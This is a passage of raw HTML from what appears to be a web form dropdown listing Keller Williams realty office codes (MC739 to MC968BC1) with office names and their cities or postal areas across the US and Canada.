										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
